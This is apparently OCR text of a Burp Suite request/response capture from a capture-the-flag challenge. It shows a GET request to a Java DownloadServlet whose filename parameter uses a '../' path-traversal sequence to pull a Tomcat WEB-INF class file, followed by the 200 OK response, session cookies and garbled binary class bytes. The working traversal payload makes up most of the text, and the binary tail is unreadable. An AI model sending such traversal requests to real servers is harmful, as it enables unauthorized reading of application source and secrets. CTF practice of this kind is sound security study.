 Send
Cancel
<
>
Target: http://ebd5ec2a5cc54573878b3733d4a0ea0f7cc3d086c93f4503.cloudgame2.ichunqiu.com:8080
Request
Raw
Params
Headers
Hex
GET
/file_in_java/DownloadServlet?filename=../../../../../../../../../../usr/local/tomcat/webapps/file_in_java
/WEB-INF/classes/cn/abc/servlet/UploadServlet.class HTTP/1.1
Host: ebd5ec2a5cc54573878b3733d4a0ea0f7cc3d086c93f4503.cloudgame2.ichunqiu.com:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer:
http://ebd5ec2a5cc54573878b3733d4a0ea0f7cc3d086c93f4503.cloudgame2.ichunqiu.com:8080
/file_in_java/UploadServlet
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: JSESSIONID=83CE42C9868E6EA1DC14AE9FE401D4AA;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=17191911abd3bd-0e9c20baec0b9b-f313f6d-1fa400-17191911abe662;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1587369053,1588566768,1589074605,158910903
9; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1589111040;
__jsluid_h=ed6d17dde65c8f6b84dbd7401b3c53d1
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 10 May 2020 13:49:38 GMT
Content-Length: 6499
Connection: close
content-disposition:
attachment;filename=in_java%2FWEB-INF%2Fclasses%2Fcn%2Fabc%2Fservlet%2FUploadS
.class
X-Via-JSL: 60f7225,-
X-Cache: bypass
漱壕□□□4□`
□Y□□
□X□□